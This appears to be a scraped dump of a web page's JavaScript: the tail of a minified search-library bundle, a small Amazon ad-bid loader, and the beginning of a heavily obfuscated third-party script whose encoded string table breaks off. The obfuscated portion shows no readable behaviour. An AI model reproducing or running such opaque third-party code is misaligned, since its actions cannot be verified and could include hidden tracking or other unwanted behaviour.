n=[Dv,qv,Fv,Lv,Rv,Pv,Nv,Bv,Uv,Ov,Tv,Vv];if(!(su(n).call(n,e)>-1)){if(e===jv)return this.updateQuery(this._originalQuery),void this.close();this._originalQuery=t,this.reset(),this.autoComplete(t)}},r.autoComplete=function(e){this.isFilterSearch?this.core.autoCompleteFilter(e,{namespace:this.name,verticalKey:this._verticalKey,searchParameters:this._searchParameters}):this._verticalKey?this.core.autoCompleteVertical(e,this.name,this._verticalKey):this.core.autoCompleteUniversal(e,this.name)},r.hasResults=function(e){if(!e)return!1;var t=e.sections;if(!t)return!1;for(var r=0;r<t.length;r++){var n=t[r];if(n){var i=n.results;if(i&&i.length>0)return!0}}return!1},r.handleNavigateResults=function(e,t){var r=this._state.get("sections");if(!(void 0===r||r.length<=0))if(e!==Tv){var n=r[this._sectionIndex].results;if(e===qv)return t.preventDefault(),this._resultIndex<=0?this._sectionIndex>0?(this._sectionIndex--,this._resultIndex=r[this._sectionIndex].results.length-1,this.updateQuery(),void this.updateState()):(this.updateQuery(this._originalQuery),void this.reset()):(this._resultIndex--,this.updateState(),void this.updateQuery());if(e===Dv){if(t.preventDefault(),this._resultIndex>=n.length-1)return this._sectionIndex<r.length-1&&(this._sectionIndex++,this._resultIndex=0),this.updateQuery(),void this.updateState();this._resultIndex++,this.updateQuery(),this.updateState()}}else this.close()},r.handleSubmitResult=function(e,t,r){var n=this._state.get("sections");if(void 0===n||n.length<=0)this.isFilterSearch&&this.autoComplete(t);else if(e===Ov){if(r.preventDefault(),this.isFilterSearch&&-1===this._resultIndex)return;var i="";this._sectionIndex>=0&&this._resultIndex>=0&&(i=$o(Ba(n[this._sectionIndex].results[this._resultIndex]))),this.updateQuery(t),this._originalQuery=t,this._onSubmit(t,i),this.close()}else this._onChange()},pv(t,null,[{key:"type",get:function(){return"AutoComplete"}}]),t}(yv),function(e){function t(t,r){var n;return void 0===t&&(t={}),void 0===r&&(r={}),(n=e.call(this,t,r)||this).iconName=t.iconName||"default",n.iconUrl=t.iconUrl||null,n.classNames=t.classNames||null,n.complexContentsParams=t.complexContentsParams||{},n}return ku(t,e),t.defaultTemplateName=function(e){return"icons/icon"},t.areDuplicateNamesAllowed=function(){return!0},t.prototype.setState=function(t){return e.prototype.setState.call(this,ua(t,{iconUrl:this.iconUrl,iconName:this.iconName,name:this.iconName?this.iconName:"custom",classNames:this.classNames,complexContentsParams:this.complexContentsParams}))},pv(t,null,[{key:"type",get:function(){return"IconComponent"}}]),t}(yv)],zv=qs(Hv).call(Hv,(function(e,t){return e[t.type]=t,e}),{}),Kv={locale:"en",querySource:"STANDARD"};return new(function(){function e(){if(!e.setInstance(this))return e.getInstance();this.renderer=new Kp.Handlebars,this.components=new av(zv),this.core=null,this._onReady=function(){},this._eligibleForAnalytics=!1,this._services=null,this._analyticsReporterService=null}e.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},e.getInstance=function(){return this.instance};var t=e.prototype;return t.init=function(e){var t=this,r=this.parseConfig(e);this.validateConfig(r),r.search=new Qd(r.search);var n=new Zd({persistedValueParser:this._parsePersistentStorageValue});n.init(window.location.search),n.set(qf,r.search),n.set(zf,r.locale),n.set(Jf,r.querySource);var i=n.get(Hf);i?n.set(Hf,{value:/^true$/i.test(i),setDynamically:!0}):n.set(Hf,{value:r.sessionTrackingEnabled,setDynamically:!1}),r.noResults&&n.set(Zf,r.noResults);var o=n.get($f)===sh;n.has(Of)&&!o&&n.set($f,ah);var a=n.get(Wf);a&&!sv(a)&&(n.delete(Wf),console.error('Context parameter "'+a+'" is invalid, omitting from the search.')),void 0===n.get(Gf)&&n.set(Gf,function(e){return e.split("?")[0].split("#")[0]}(document.referrer)),this._services=function(e,t){return{errorReporterService:new Ld({apiKey:e.apiKey,experienceKey:e.experienceKey,experienceVersion:e.experienceVersion,printVerbose:e.debug,sendToServer:!e.suppressErrorReports,environment:e.environment},t)}}(r,n),this._eligibleForAnalytics=null!=r.businessId,this._eligibleForAnalytics&&(this._analyticsReporterService=new Pd(r.experienceKey,r.experienceVersion,r.businessId,r.analyticsOptions,r.environment),this.components.setAnalyticsReporter(this._analyticsReporterService)),this.core=new Wp({apiKey:r.apiKey,storage:n,experienceKey:r.experienceKey,fieldFormatters:r.fieldFormatters,experienceVersion:r.experienceVersion,locale:r.locale,analyticsReporter:this._analyticsReporterService,onVerticalSearch:r.onVerticalSearch,onUniversalSearch:r.onUniversalSearch,environment:r.environment,componentManager:this.components}),r.onStateChange&&"function"==typeof r.onStateChange&&r.onStateChange(la(n.getAll()),this.core.storage.getCurrentStateUrlMerged()),this.components.setCore(this.core).setRenderer(this.renderer),this._setDefaultInitialSearch(r.search),this.core.init(),this._onReady=r.onReady||function(){},this.renderer.init(r.templateBundle,this._getInitLocale()),this._handlePonyfillCssVariables(r.disableCssVariablesPonyfill).finally((function(){return t._onReady()}))},t.domReady=function(e){Gh.onReady(e)},t.onReady=function(e){return this._onReady=e,this},t.parseConfig=function(e){var t,r=ua({},Kv,e),n=!0;"boolean"==typeof e.sessionTrackingEnabled&&(n=e.sessionTrackingEnabled),r.sessionTrackingEnabled=n;return sa(t=r.apiKey).call(t,"sandbox-")?r.environment="sandbox":r.environment="production",r.apiKey=r.apiKey.replace("sandbox-",""),r},t.validateConfig=function(e){if("string"!=typeof e.apiKey)throw new Error("Missing required `apiKey`. Type must be {string}");if("string"!=typeof e.experienceKey)throw new Error("Missing required `experienceKey`. Type must be {string}");if(e.onVerticalSearch&&"function"!=typeof e.onVerticalSearch)throw new Error("onVerticalSearch must be a function. Current type is: "+typeof e.onVerticalSearch);if(e.onUniversalSearch&&"function"!=typeof e.onUniversalSearch)throw new Error("onUniversalSearch must be a function. Current type is: "+typeof e.onUniversalSearch)},t.addComponent=function(e,t){"string"==typeof t&&(t={container:t});try{this.components.create(e,t).mount()}catch(t){throw new Cl("Failed to add component",e,t)}return this},t.setConversionsOptIn=function(e){this._eligibleForAnalytics&&this._analyticsReporterService.setConversionTrackingEnabled(e)},t.setSessionsOptIn=function(e){this.core.storage.set(Hf,{value:e,setDynamically:!0})},t._setDefaultInitialSearch=function(e){null!=e.defaultInitialSearch&&(null==this.core.storage.get(Of)&&(this.core.storage.set($f,oh),this.core.storage.set(Of,e.defaultInitialSearch)))},t.setGeolocation=function(e,t){this.core.storage.set(Pf,{lat:e,lng:t,radius:0})},t.setContext=function(e){var t=$o(e);sv(t)?this.core.storage.set(Wf,t):console.error('Context parameter "'+e+'" is invalid, omitting from the search.')},t._getInitLocale=function(){return this.core.storage.get(zf)},t._handlePonyfillCssVariables=function(e){var t=this;return e?Ho.resolve():new Ho((function(e,r){t.ponyfillCssVariables({onFinally:function(){e()}})}))},t.ponyfillCssVariables=function(e){void 0===e&&(e={}),wd({onlyLegacy:!0,onError:e.onError||function(){},onSuccess:e.onSuccess||function(){},onFinally:e.onFinally||function(){},onBeforeSend:function(e,t,r){try{var n=new ui(r),i=new Hh(n.search);i.set("_",(new Date).getTime()),n.search=i.toString(),e.open("GET",n.toString())}catch(e){}}})},t._parsePersistentStorageValue=function(e,t){switch(e){case Ef:return Wl.from(JSON.parse(t));case Tf:return ee(t);case Lf:case Kf:return JSON.parse(t);default:return t}},e}())}();
//# sourceMappingURL=answers.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=62142
body_size: 16
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51579
content:
var _0x8213896c=['uWhdVXyI','fSkFW4qqDG','vejvWO9V','p1OTWPbj','lglcHmknpq','tSoiWRPZFW','W5ZcGsLWwW','rCodWOVcK3G','aqNcLmokaG','WQ4Tc0C3','WOpcH2DosG','aKWMASks','sLZdKHpcRG','sX0FDSoV','uM99W6ZcPq','wH0xFCor','W7n2CuVdIW','W5BcVmokiqO','vmkKivRcRq','u8kaWRFdUmkr','jCk3WOBdNSkT','sxDpWOnx','k8ouW7vbW4G','lmo3WRjnW6G','mslcVmoIdq','hCoaW7n4W6y','W7JcJwVdJmot','ys5DeSoU','W5WzW4pdUIS','qSoZWPtcMxW','W4rhW73dSG8','vMLxWO96','iCkTWPhdGCk6','ymkfi2lcOq','WRhdImosWRzf','uv9/W6pcMa','WPxcJ3ztW5K','utf7WRqw','ladcLmo+ga','W748wMRdHG','jIFcQ8kegG','WPVcRJOcWPm','qvtdKrxcLW','W7ZcIqpcQ8oc','n8keW4i2ia','pXlcLmkqpG','mmoqEfDe','W7pcOCk1wGG','sI3dNH1X','WOldQq9tWRe','wKfBW6ZcLa','aqJdJ0JdQG','xJqqw8oM','WPlcVIuUWOK','WPDAW4jHjG','WQ3cQeHZzq','wbJdSWK3','xJbSa8oE','mfRcQCkVbq','W4ZcVCoolqu','W599fmkveG','WQVcKhBcMW8','mCocWP7dISkC','W6tcHxddUCo7','srddSWmN','W4hcHqPOyq','sh7cQHtcSG','dCk2W4eika','CGPAfmo5','W51Mg8k3hW','dmkCW4qJoW','WRlcPwbBwa','r8oXWO1eBq','lmkDW51xka','bcBcNCo4pq','W4yQW4ddNZi','WP3cSIiLWQC','WPn/BSkmWPa','BXnzmmop','nmkiW4qYpa','lMu7ECkR','EbNdSKpdLa','rZxdVa4I','pSosW55HW7O','ixK2WO9d','WPlcJ2Htza','WO4jWOXEWRm','WQhdPhW4yG','W7HTDvxdVG','rSopWOVcMxW','WONcOdedWPW','WQdcReTEva','W4vnBM/dGa','WQPFW6dcHL4','lmkRw2zr','tcBdUaXn','W7DwW552bW','W5tdT8krWOBcIW','xZaPW7hcTG','yZVdMb4W','WPqad00a','W6hcMSo9crS','WOmMWQTvWQW','iYNcM8oxia','W4LfW7tdQse','WO8dqqRdUa','qupdNHxcNW','WRPwW4nyoG','W6vhz3BdIa','vX1Vhmoe','utP+WQGz','p8k1WRRdHmkf','W4pcSCkwW6S8','W5RcRHfHqa','AtiHW5JcUa','x8kjif7cMW','rrypDSol','W7hcJc3cPmoS','amosBvW7','CZpdUZ9x','W6FdJCoXWO9c','tHFdOhtdOq','zGfLWPO7','xWqbDCoM','WP1IW6L2ga','fSk6WOBdHCko','W7pcTxFdJCob','WPjTD8kUWQe','w8kRWOVdQCkk','W7JcOtFcMSos','yLiQW7BcQq','mgS2WRbl','W6BcStRcNCo+','W6v7wftcOq','C8oHWQNcO18','W7XMW5NdQqm','WQzqtCkxWQG','W67cOmokerW','W4JcONVdM8oK','WO7cRsCBWOC','W4/dOmkEWQ3cOG','WQ7cVmosuCoP','j27cLCkfgG','aIxcPCoFiq','WQlcRJeaWOu','jIZcNSo8jG','W6tcTYFcUCo5','W4pcOCksDXm','oYpcVmofba','WRmEFJVdSa','W55kW7RdPZG','WR7cGwJcIYq','W6RdLKirW5W','ArNdQHyY','BKL3WRnP','W5ndW7RdOZ8','AfieW5tcJa','rf7dHq/cKW','WRtcH3tcKWq','e8knW7G5oG','W5HDDLddHq','tW3dHJ9w','W4r5hSkGaa','WQddQCoGnSoC','WO8trb7dVG','ts1YmSoo','EH0eW5e4','W5NcONJdUSox','igmPWPHe','W53cUCoknZW','W6SSW5/dLIa','WOOyy8k5','ECkUWRZdSCkj','mdZcTMJcOdRdHGFcT18','mXFcQ8oclG','W7VdMuOAW5e','W5zOemkogq','xtiFW6VcKa','E8kQn1xcOW','W5xdQmkrWR7cOa','WOGjWQrDWRa','W7dcOIKPW6G','WQVcVZmqWOq','jwuKASkO','vXT6hmor','W7W6W5JdNYa','bKFcLCkDmq','F39GWRmU','Fd7dHY1y','BhDhWRbK','bGlcPmkMnW','ySoLWQhcSxK','uXjYa8o6','cSkxW4CcgG','WRvXxmkwWPW','WQpcTH9TsW','W5XtwWNdUG','Aq0uW5FcPG','CwVdRqJcOG','WOZdUZaZkcpdTCo8jG','zt1QWQCG','WPHGW4bwhW','W4KxW5pdIGO','CJqUW7FcSq','WPhcPLfwW50','EWFdUri3','k8o2W55AW6C','W5VcSCoriWq','WRuUWPXnWOq','pmkLWRFcVgW','WPiGWPyAWOa','ucb2WPup','WQtcNbe9WRm','dmoDFKmU','zfjKW7FcSa','W7ZdQv/dMmoV','W5NcVHLYAq','W57cU8oxaYK','WRidEbhdSa','dcNcVSowoW','W5XmW5C0oq','W7BdJKODW5i','W716dmkToW','W50ACuVdSa','WPNcQYLoW7S','hSkVW5ulaa','W4lcJZlcLSol','r3LKW6tcJG','WPNcTJOFWOu','W5TTW6/dNqu','htFcMCoJha','WRJdISoJfSoQ','W6NdQNhdNCoh','WPNcRMrSrq','WR3dSXmvEG','W7ddSuSqW5W','W7jMW6area','WO92W6Twaa','W7mPW4Wtda','W5xcOgddM8ol','rwpdRdNcUq','bCkxW60spG','xqldOamO','f8ogFfC8','x8oFWRL3tW','WONdTSoKAd4','WQVcK1riW6u','BSoLWQxcSq','WPtcVeHxW5O','FCodWOTVBG','W6ZcUmovvtK','vHtdSsjJ','WPhcQIufWPS','W67cRxjRW4m','DSoyWPFcV2O','j8kJWOxdR8k5','W4PqW4i6iq','AsOFW6ZcOG','tmkLWPBdK8k+','rcfRWRep','W4aWr0RdMG','DH/dVvldMq','W5RcNCkxzGm','WPmDWRfdWOO','WP8fWPnYWO8','W7tcHHFdG8oG','zGH/WPnx','qbe/BCoo','BZzLfmoy','AX3dSXmD','W6SVtKZdPW','tgjMWQ0U','W4JdHCoDWOHq','W57cNuVdR8ox','WPBcH2lcKtm','WP17W5vRgG','wSo8WOL1rW','W5ivW53dMI0','v13dVaRcGG','wrxdQaaZ','WQ85WQivWQi','W4hcOSkeqWC','qfLxWOnv','W6ldQILKvG','WP/cO0VdP8o0','W7JcLCkCysS','DJu0W4pcSa','BMJdQJRcOG','zZ8QW7pcKa','wGpdVqG1','W7lcIa3cHSou','c1KrvCkB','m8kPWOFdKSkL','WPZcOcmFWO4','W6tcJMhdICoz','oCkwWR7dVSkt','pvqsWPHa','W5zio8kqbq','k8kXW54IaW','pSkmW4eDiW','rbBdJZ3dKG','WOqOWR0KWP4','WQLFAvSn','WOldN1pdPSkiWRRcG3nqWRKV','W5tdT8kmWQpcRW','oCk1WRRdKSkf','uapdSsHV','lhysWO9w','hNG/WPDC','AZe/W6pcOa','W67cI2XiWQ8','zbVdLeddLG','fSkZW4mZbW','WRWiaMrl','W7zgo8kqpW','W5HZW73dGIa','ymkRb07cKG','lSkKW4yVcq','x8k9WPtdQCk4','WRxcKM1kW6a','D1ZdSbpcSq','brZcOSoHjq','WQunwHldOG','lttcLmkTpG','WQSJhL0H','WRatfh0Q','W43dRgFcUCk0','lmolW4vYW5m','CSkPaNVcTG','WRaOWPqMWOK','W6BdUvuOW7a','W5ZcKCoklqe','m8oOW5rSW6G','W5mGW5RdHZO','W6ddOxyIW4e','ocdcTSk5eG','g8k9WQRdPmka','WQqoWRbtWQ8','zJrTpmot','tYn3WRum','W7i9rxS','WONcJgndtW','W7tcK8kxEtm','w13dIqtcKG','W6FcHG53Ba','vGNdQG0Y','wHddIGul','W57cTCkkuW0','p03cMmktiG','W7mOzbhdPa','f8klW4CXfW','vq4gySou','W61SEmkJkW','xspdOv7cTG','f3mLrmk1','W6pcKtf1Dq','WOVdJ8oidSof','EfBdK1LX','WOGlWR8KWRu','uePUW4dcTa','WRi2f1K0','rILWWRKG','sNXaWQHm','WPNdSrrzWRO','xmkMWOVdVCk8','DYBdHsCr','W75hCMVdJq','gmkHWQtdPSkL','WRJcTvvoW40','l8k2WOBdGCk2','W7vaEw3dNG','WP7cVdShWOG','xb0AzmoK','WRtcHhlcKce','W6lcHaFcVCoV','W5ddRCoWWPTJ','W6BcKhpdISoa','WPJcJ11cW5a','lqlcKSoLaq','qX5Un8oE','W7BdSNCEW4W','W7a3W5hdQX0','WPNdStvfWPW','ymoxWONdPmk3','W7DNW73dHJi','W4dcKWfZDG','W77cIbbVuG','W6RcK8krFIC','DmkLWO7cM1u','WR/cKxlcJZO','W5RdHK8zW6a','W6BcQYFcLSoW','WRdcKvZcKJa','w8kto0xcLG','CCkTW5K0dG','W5qvW6JdLte','lf5SWO0Y','WO7dGqXXWR4','bSoRW55JW60','rJ7dIW','muldGcxcKW','WPJcHwTAza','W4DoW5BdQt4','sHbTW7/dNq','W48DBfBdSa','W6RcTWNcNCkd','Ct0iW7xdJW','W6PdFM3dMW','WRa0avmK','W6FcRhHgzG','WOlcV39iW5a','WOlcNcWaWPK','aCo/zKSG','tWBdVsTt','WPKyWPXnWRq','WOGqrHddTG','ksxdN8kJpG','zI4vW6VcTG','uSkIWQxdV8kO','W7tcKxldGCot','ycntWP0l','W5btW5C6mG','ouBcPCkUba','W7zDBg3dQa','W70qf8o/','WOhdKvtdPSkjW6/dHfXCWQi5rZS','WRhcLffPW6C','dbZcOSoOiG','W6vDthhdNG','W7TDDMZdIW','W7hdHmk5WPJcMq','W4pcJW3cPmkw','yZ80W7xcTa','wHBdKr4Q','W6/cQSkExWG','WPejzahdMW','W7jSW4Wrgq','W7ZcISkrtYe','s8khWPddNmkV','C1xdJNpdPW','DJT1WQ8r','W5WqEuxdTq','bSkpW5mQcG','WPpcJv/cHIe','rSoXWOLeCq','zGddP0NdMW','DYuMW67cRG','WPmki3id','fCo3sxvr','W7FcKbDTAG','WQpcGdTMDa','W7hdJNuzW4a','gmkJWOtdLW','W71aE3xdLG','FH8tdmo8','p8k6WOldMmko','WPNdPc9dWQu','W7dcR3BdV8ox','WPaoWR0IWRS','AH1WWRHR','WRtdIKT1WP0','W6jeW6WAlG','eCkZW7yWbW','rmoUW7jhW6W','F8oKWPJcGMa','WOKYp0ui','pfyTWOTg','W7zUW7GAnq','W53cKHvGDW','W6/cTCk4CJi','yeddJI/cGG','DJyWW6VdMG','W5u3W5FdII8','W77cStPqvW','W4tcTIFcOCo5','E8kDWOZdPSk+','x3v0WQHQ','WQj1v8kNWR4','sfSxW59X','WQaXFdKF','C8osWOpcPHq','WQxdNrvYWOC','W4lcKdjYDG','W77cQ2axiW','W5ypz1JdRa','WPRcSsugWOq','WRhdQ8o1WRvD','W5zmW4eAkG','WQ7cQGCUWPu','hKC0wmkq','W7VdOmkdWRJcQq','WQ7cGw7cRYy','dWpcVmkzna','isFcO8k7gG','WRKwuCk2WRW','DajgW5e5','zsNdJs9o','pCkTWQpdR8k3','W4RcQrpcGSoG','gmkDWQ7dI8ka','u1T4W43cHq','W7ddKeKXW40','W7NcJmo8eJi','W5lcNq3cLCoW','WOpcSeHtW4W','y8k2WONdVCkX','W7hcVIBcG8o8','WPjXW6f1cW','sCoDWQhcN3a','xNTQWQvS','uqnMWQz0','W5VcHsLSyq','W7pdTCkeWRNcKa','WP/cVuf/wa','wKtdNaRcGa','DteVW6NcPG','W7ldLKGEW5S','vmktiexcKq','xdLWb8ox','zs7dNYrl','EMfEW4pcVG','qdzRWQ4W','l2ZcJSkWaq','EmkFWOVdImkt','WPGaWRysWQq','W6O/yM7dJq','Aq3dMcDl','WQhcIM3cJsy','W6FcMueena','ee8AWPfB','pSorW7j7W60','W6NcISkwBsm','WRBcIqLLdq','WO7cP1DBqW','q213W6xcRG','WOFdVCoFbCoh','W4ygWQNdLvy','tmoYWOlcUvm','W6ddLeOHW5C','ttBdPWPZ','W4RdSCkeWP7cQW','hdRcSSoQnG','WPxdOYPbWRO','WR41CZJdHW','WO3dTsDcWQi','x39jWRP6','W7xcHua6kW','WQuWWQP/WRW','WPZcSYOsWPK','W6jfW7ldPdi','WRCbWR4YWR4','W7VcVMWTaq','F3DxW69f','vZNdQrCD','W6FdSSoSkCkW','WRa3tIVdHW','vsNdSW4X','W7ldQmoFWP5C','vs4nvCox','yH1WWQK7','W5BcRHFdGmov','ugPVW6dcQa','W7hdUKGEW5u','DJ09W67cSG','W6TmW7ldPsi','W500W4xdMty','yLDGWOn0','AdpdMIDD','xCkIWRxdVCk0','umoMWRPDxW','WR/cRW4MWOG','trTRWQKm','W5NdS8keWPFcJq','j3GTWRLb','WO3cJ0jEEW','W6NdT8kXWRJcUW','yd1uWRrH','qb9nWRap','WRzrW711ka','nZNcSmkqbW','W6KIW4tdMs0','t8o/WOTXta','W5uTzLRdJq','jCoCW5jdW7a','W5G1W4BdLIS','W7tcTZxcGSoV','WPCfvapdTG','W5FcN8kzyqS','jdTnj8osWRJcTq','W4bBW6JdSJS','W5fiW5Cbma','W6pcVH9wrG','a8k+WOxdSSk1','W5nGW45EmW','FCobWOZcMxW','WR53WOfIcG','eCoifvLe','zINdNZbC','WRHvCcu5','WPRcRqqnWPK','s8kPWRxdUSkQ','WQxcI2lcNte','W5r9l8kWaa','ow/cGCkllG','dfJcP8kyiW','WO7cRhxcUvS','tCoDWRJcU1G','kIhcVSkNka','id7cVmkPcG','W4xcJdpcISkd','WOBcPwzprW','W5FcNeimiW','W7tcNNhdNSox','oaZcU8o/ka','W7lcISkqyJa','WQHWWPzLha','WPJcPYiCWOC','kcVcImkxnq','uaP+WRia','rxP9W6ZcRG','rrddUsOj','ur0SWR4O','nN0sWPHR','WQDquCkuWQW','ww5FW7hcKW','W51QW4WakW','W5KMW7FdTrq','W63dULikW5e','WO4zWPToWQm','WOq/wWhdPW','WQtdKaDZWOi','jbdcTSk0iG','WPWgqb3dOq','mhSrWPD1','wgnwWPfz','wr/dUrqG','W4tcHCoYcci','W6BcSr4rWRy','oc9Hlmoc','W4vwzgldGW','W5XrwWNdHG','smk0WORdRCkO','WP0nWOrFWQS','WRaoc1SD','uXvQpSof','emo3W7r2W4m','ig9JbmkVW4tdNmk3hmkkW6BdG8ot','W7n4DK3dJq','W6ddISkhWPhcTa','W4qSW5BdNYe','W6FcRMCZW70','W5BdOmoZDba','n3SIE8kX','WQvTr8knWP0','W4RcJs3cM8oO','W5ZcMmopmaC','lSkUW6yYfa','WOlcL23cHc8','W4vrW7FdUHa','W6dcNx/dISoY','tL1lWO1M','WP3dJCotpSo6','WQOBWQSTWQu','AmoAWRlcSMS','W7jwCghdMq','BdNdQIVdUG','WOZcHLv6W5G','WPL5W6WRW4G','BXBdPs9J','W4pcVCocpdK','W7PvCxBdTq','BcVdTv7dOG','WR9rW4bbda','W5W+W4hdRXC','FCotWORcGwW','W6tdQSknWPxcTG','W5RcIZJcHmoC','iYdcGCkvhW','W57cPSobkGy','W4G1cxqO','WRm9jLqw','E8kwjM7cOW','qrbUeCk4','WOlcTg3cJJq','rrjYkCod','zCkebgxcMW','WOXSBmktWPK','B8kVWRFdGSkx','WQ4dWOSBWRW','W57cLWf3Eq','mgmWWPXE','iZ7cVCofkG','WOFdOt9fWRS','vrZdQGmP','W6BcK1m1W4CgsunyfCoSmdy','xYG1W7FcOW','W6XuW7ukeq','W7VdTCkdWQ7cUG','WPNdKa5sW40','WQpdNCogj8oi','W4FdK8kHWOFcVq','weLXW4VcUW','g1LwWO5+','sKZdSGFcNG','WPWmvb7dOW','WRffW65EgW','vSo/WPnZCq','W6/dSmoUWPjN','WQnkW51jyq','eKhcJ8kjla','rCoAWPhcHM0','rYNdRcXA','mKabBmk5','W7xcPIVcLmo+','W6fJW5ldJbG','WRlcRI0EWP8','z1DGWObU','WP3cVWOxWQ4','W5LTW47dRaq','zSoMWOXSCG','WQxcGZmDWO4','gZVcQmoBlW','W5bMW78EcG','W7JcO8kvCti','kcJcKmo+iq','A8o4WQxcLLS','k3VcVmkfeq','qZtdI2hdRa','cWK2W4RcIG','W55Jg8kvaa','WPrKW6n7cW','uSomWQRcNh8','qdHSWRad','W6tcNehdI8oq','y8o5WRP1va','zSkTWO7dJ8kx','l8oGqgOE','qCkRnwlcSa','WQxcSvLZya','W7ZdImoFWPHR','hdFcQmoBkG','gmktWQhdJ8kK','W5BdH8oQeYa','WQlcQJKmWPK','WPWqWQ9aWQq','W6pdIq3cOCoQ','gNOnWR95','wHCwFmon','WOfkd1yq','gSonE35e','kxJcHSkioq','W4KvCvBdTq','d0CuwCke','W57dPCoKWPnx','fComqZze','cCoWrvOK','W4RcLGJcKmoH','WPWyWRTnWOe','W57cHaRdVCoO','iNm1CCkQ','W4FdTcS3cq','vthdNJ5n','W6BcKvbZWR56nNXO','CZbhcCoK','W75LeSkoeG','WQbZWP1dWRm','W6ZcTcHgtq','W7DwgMNdRa','WRJdPcDnWPe','W4JcGHjWzW','wMPvWPDp','zKldLdZcTa','WRnUW6X0gq','W4JcMg57kW','WQeZWO7cNqhdQdJcT8kJWRK','W4RdMmo2WPbx','Evjo','W73cJCk8BXm','W6tcLKnCsW','W5mxW5xdPJ4','W77cGvhdOSoQ','F8o4W67cHvq','ymkhWOxdISkb','vJ0nW4Ss','pN89rSkt','W6ZdHCkSWRxcJa','W6CArf3dHG','xmkGWORdS8k5','W4fjW4tdPJK','W4e7W5ddIIK','WOf1Fmk1WQm','W5BcV8k4Dby','W5bLE8krcq','j8kdWQhdHCk8','peW6ACkS','WPKmzXJdMq','W4DxW77dSqy','DdBdQc9l','WPRdTSoJgSoL','W6ZcSCowWR5c','DuPsW4tcUW','W4fTgSkLdW','W5xcVmoPiHy','oWjxWOWQ','W4D9gSkLgq','ymkBo3BcNa','W6zPW73dOeW','W4FdKSoMWOHU','ysS0W7dcSG','WRRcNCoWhJa','t8oDWO3cLg8','rwJdKwOK','A8osWQNcU14','W4RcNmkTFa4','W7ZcRtDUBW','WQlcULFcMt8','WPf6W6XG','W5tcTKNdMSoX','WPDTWOfIba','W5xcKCoGkWq','W5yPW5xdTcK','WRBcJhdcRWq','W4xcJcZdQmkw','WR3cVmkPdCoJ','W7rIW7GxfW','WRyNWRaOWRW','WPZdOc5XWQW','bd3cPSoypa','d8kdWOBdJ8kf','d2NcM8khoq','DmkmcrRcQa','uCo2WQD9Fa','WOFdSI1qWOW','WPTXrmkUWPK','lCk6WPldGSkH','dmopzg4S','rqBdS07dLq','wwfFWOrm','W5pdOu40W5W','W4bQW6XEda','WQ0Icu8r','WRXIW5KxhG','W4fNnmkPbq','W4HuW7KLka','W6dcNhxdNSox','W4mMsbq','rSk6WORdR8kb','W7NdRCoiWRbh','W4PwW5q6nW','At4/W73cSG','WOhdRWPoWOm','WOq5FvxdLW','WOCiWP8gWPW','WRlcM0lcTWq','jColW5Gqpq','W5K7W5ZdJYO','WOm6WRzyWO4','WPNcQHOwWPG','W4brb8k8aa','bmouWRVdM8kb','oh3cMSkjeq','cCkTW50/nW','FbP5WPKF','WPJcV21cW5m','pSoOW6P3W5m','jmoXW5vyW6a','WPDZC8kTWRC','WROmyXxdNG','bCokW7SmW5W','DMJdVcNcLq','W5voW5iGnG','bSk+WQFdRCkv','W7ddU8kHWPVcOq','W4pcGe3dOCom','vSoCWOJcM3q','W4dcLs/cUSoZ','AKrFWQDL','CaKEqmo3','WOxdOIHXWPC','W7XpxNBdHW','W7tdKSkSWPBcRG','WP3cSZeaWPu','fcBcTSkPaa','mMZcN8kGlW','W5ytDf3dRq','W4W4WPGTW4O','W4/cLrzWCa','WPa5W54fWP0','tsVdVG5n','W4W4WPGIW4O','WOWZlhyH','s8k5WOVdPCk2','DSodWRj0AW','WPXwBSkpWOe','d8kVWQhdHSk6','jmkTWRpdGSkH','WQldTGLIWQC','WRldR0TVWOq','D8kvoxNcTG','aCk9WRhdGSkw','WQJcH2RcMJK','zmoZWQ7dRMa','W71ttNBdTq','W5a/CghdMq','WRxdLaLVWPK','mmkbW7i7oq','qhXbWODj','uxrLW5dcRG','W43dU8o9WRHs','W5VcQ0NdQSoZ','WPbPBbFdQW','lx7cJmkDoq','W6PkW5S5jW','WQxcIMhcJq0','W5RcQHdcLmo5','W4xdOuSPW7W','va8uySoy','W6BcOrbLBa','eSkVW4uSpa','W77cIXRcVmo9','zghdGdlcMG','WP7dRIfsWQm','W73cLI/cL8kw','vgLpWRPw','vCkeoNhcIG','pWRdHdy8','W6RcHgqAgG','W7ZcHwZdOSoP','W6ddIK0AW4K','WP3dLcnwWQu','W6ldPmkOWPRcTq','W54FW6BdGai','WQrcx8kTWP4','DSozWPxcNhu','AZ0JW7pcOG','eCohFKas','vdirWRyv','WRhdICoZWOTX','oCkVWRpdG8k+','WOGlwXtdSq','WQKMc1uT','yGhdHXCa','t8kUWPtdP8kV','WQv8D8kbWPi','WOJcP0PlW74','W6PsW4ubla','WP18E8kmWPe','mg7cTCkmja','vbO/EmoK','W6JcJLe6na','W4rUamkEga','W57cTxCXcq','W4GrlcXl','W7tcLSkLzYW','ig8HWP5b','W4pcTsLNBq','W4ZcL08loq','W5tcTKRdISoa','Fs7dNtTF','W5CVFuJdMG','wwTPWPnV','x8oHWOvoFW','WOVdIqRcGmox','W4pcICkhzty','m8kHWO/dQ8kq','WQmCWP1lWRe','F1vLW6NcJa','WOZdKCoQrmoX','e8ohEv8+','CXhdMsuI','W6uNWPfjWPq','W4tcHGbWwW','WPDUW6LDcG','W4xdRCooWO5W','W5tcLWf7zW','CJGlW5ZcTq','qmocWQfBwa','W4BcPSoGara','WOpcQY89WPW','W7NcNthcUCoH','ymkWk0ZcMW','bwCZWP5d','W7TVW7Ccia','W5TQaSkEaG','WQ0pxdxdOW','WRZcNXSX','WP4Onffl','omo3W6zNW5G','b